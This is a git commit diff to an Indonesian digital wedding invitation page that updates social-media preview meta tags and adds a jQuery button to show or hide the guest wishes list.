+	to { -webkit-transform: perspective(1500px) translateZ(0px) rotateY(0deg); opacity: 1;



==== commit bcc35bf4: "Add Tampilkan Ucapan button to toggle wishes list visibility" ====
--- a/index.html
+++ b/index.html
@@ -15,22 +15,19 @@
 	<meta property="og:url" content="https://kirimdigi.github.io/Titin-Dede/">
 	<meta property="og:site_name" content="KirimDigi - Undangan Digital">
 	<meta property="article:section" content="Pernikahan">
-	<meta property="og:updated_time" content="2026-08-12T00:00:00+07:00">
-	<meta property="og:image"
-		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
-	<meta property="og:image:secure_url"
-		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
+	<meta property="og:updated_time" content="2026-08-12T02:00:00+07:00">
+	<meta property="og:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
+	<meta property="og:image:secure_url" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
 	<meta property="og:image:width" content="500">
 	<meta property="og:image:height" content="500">
 	<meta property="og:image:alt" content="Titin 💕 Naldi Wedding">
 	<meta property="og:image:type" content="image/jpeg">
 	<meta property="article:published_time" content="2025-02-18T05:56:27+07:00">
-	<meta property="article:modified_time" content="2026-08-12T00:00:00+07:00">
+	<meta property="article:modified_time" content="2026-08-12T02:00:00+07:00">
 	<meta name="twitter:card" content="summary_large_image">
 	<meta name="twitter:title" content="Titin 💕 Naldi">
 	<meta name="twitter:description" content="Hadiri acara pernikahan kami pada tanggal 21 Agustus 2026 Ya!">
-	<meta name="twitter:image"
-		content="https://kirimdigi.github.io/Titin-Dede/0.jpeg">
+	<meta name="twitter:image" content="https://kirimdigi.github.io/Titin-Dede/0.jpg?v=2">
 	<meta name="twitter:label1" content="Ditulis oleh">
 	<meta name="twitter:data1" content="KirimDigi">
 	<meta name="twitter:label2" content="Waktunya membaca">
@@ -3895,11 +3892,18 @@
 																			<div id="saic-comment-status-6854"
 																				class="saic-comment-status"></div>
 
+																			<!-- Toggle Wishes Button -->
+																			<div style="text-align: center; margin: 15px 0;">
+																				<button type="button" id="toggleWishesBtn" style="background-color: transparent; color: #7A4E7A; border: 2px solid #7A4E7A; padding: 8px 22px; border-radius: 20px; font-family: 'invitajafont', sans-serif; font-size: 14px; font-weight: bold; cursor: pointer; transition: all 0.3s ease; outline: none; box-shadow: 0 4px 6px rgba(0,0,0,0.05);">
+																					Tampilkan Ucapan
+																				</button>
+																			</div>
+
 																			<ul id="saic-container-comment-6854"
 																				class="saic-container-comments saic-order-DESC saic-has-36-comments saic-multiple-comments"
-																				data-order="DESC"></ul>
-
-																			<div class="saic-holder-6854 saic-holder">
+																				data-order="DESC" style="display: none;"></ul>
+
+																			<div class="saic-holder-6854 saic-holder" style="display: none;">
 																			</div>
 
 																		</div>
@@ -5253,6 +5257,7 @@
 		var currentPage = 1;
 		var commentsPerPage = 5;
 		var currentPostId = "6854";
+		var isWishesVisible = false;
 
 		// Override getComments_SAIC to load comments from Google Sheets Web App
 		function getComments_SAIC(post_id, num_comments, num_get_comments, order_comments) {
@@ -5450,7 +5455,7 @@
 					'</li>';
 			});
 
-			$container_comments.html(html).show();
+			$container_comments.html(html);
 
 			// Render custom pagination next / prev buttons
 			if (totalPages > 1) {
@@ -5459,7 +5464,7 @@
 					'  <span style="font-size:13px; color:#555;">Halaman ' + currentPage + ' dari ' + totalPages + '</span>' +
 					'  <button id="nextPageBtn" style="background:#7A4E7A; color:white; border:none; padding: 6px 12px; border-radius: 4px; cursor:pointer; font-size:12px;' + (currentPage === totalPages ? 'opacity:0.5; cursor:default;' : '') + '" ' + (currentPage === totalPages ? 'disabled' : '') + '>Selanjutnya</button>' +
 					'</div>';
-				$holder.html(paginationHtml).show();
+				$holder.html(paginationHtml);
 
 				jQuery("#prevPageBtn").click(function () {
 					if (currentPage > 1) {
@@ -5477,7 +5482,20 @@
 					}
 				});
 			} else {
-				$holder.html("").hide();
+				$holder.html("");
+			}
+
+			// Apply visibility state
+			if (isWishesVisible) {
+				$container_comments.show();
+				if (totalPages > 1) {
+					$holder.show();
+				} else {
+					$holder.hide();
+				}
+			} else {
+				$container_comments.hide();
+				$holder.hide();
 			}
 		}
 
@@ -5516,6 +5534,11 @@
 				};
 				allComments.unshift(localNew);
 				currentPage = 1;
+				isWishesVisible = true;
+				jQuery("#toggleWishesBtn").text("Sembunyikan Ucapan").css({
+					"background-color": "#7A4E7A",
+					"color": "white"
+				});
 				renderComments(post_id);
 
 				// Reset form fields
@@ -5558,6 +5581,11 @@
 						newComment.timestamp = new Date().toISOString();
 						allComments.unshift(newComment);
 						currentPage = 1;
+						isWishesVisible = true;
+						jQuery("#toggleWishesBtn").text("Sembunyikan Ucapan").css({
+							"background-color": "#7A4E7A",
+							"color": "white"
+						});
 						renderComments(post_id);
 
 						comment_form.find("input[name='author']").val("");
@@ -5600,12 +5628,12 @@
 		}
 
 		// Parse guest name from URL (?to=... or #to=...)
-		jQuery(document).ready(function($) {
+		jQuery(document).ready(function ($) {
 			function getGuestName() {
 				// 1. Try to get from Query Parameter ?to=...
 				var urlParams = new URLSearchParams(window.location.search);
 				var guest = urlParams.get('to');
-				
+
 				// 2. Try to get from Hash Parameter #to=...
 				if (!guest) {
 					var hash = window.location.hash;
@@ -5631,6 +5659,52 @@
 				}
 			}
 		});
+
+		// Handle wishes toggle visibility
+		jQuery(document).on("click", "#toggleWishesBtn", function() {
+			var wishesList = jQuery("ul#saic-container-comment-6854");
+			var pagination = jQuery("div.saic-holder-6854");
+			
+			if (isWishesVisible) {
+				isWishesVisible = false;
+				wishesList.slideUp(300);
+				pagination.fadeOut(200);
+				jQuery(this).text("Tampilkan Ucapan").css({
+					"background-color": "transparent",
+					"color": "#7A4E7A"
+				});
+			} else {
+				isWishesVisible = true;
+				wishesList.slideDown(300);
+				if (Math.ceil(allComments.length / commentsPerPage) > 1) {
+					pagination.fadeIn(300);
+				}
+				jQuery(this).text("Sembunyikan Ucapan").css({
+					"background-color": "#7A4E7A",
+					"color": "white"
+				});
+			}
+		});
+
+		// Hover effect for toggle button
+		jQuery(document).on({
+			mouseenter: function() {
+				if (!isWishesVisible) {
+					jQuery(this).css({
+						"background-color": "#7A4E7A",
+						"color": "white"
+					});
+				}
+			},
+			mouseleave: function() {
+				if (!isWishesVisible) {
+					jQuery(this).css({
+						"background-color": "transparent",
+						"color": "#7A4E7A"
+					});
+				}
+			}
+		}, "#toggleWishesBtn");
 	</script>
 	<script id="dce-fix-background-loop-js"
 		src="wp-content/plugins/dynamic-content-for-elementor-new-version/assets/js/fix-background-loop.min.js?ver=3.4.0"></script>
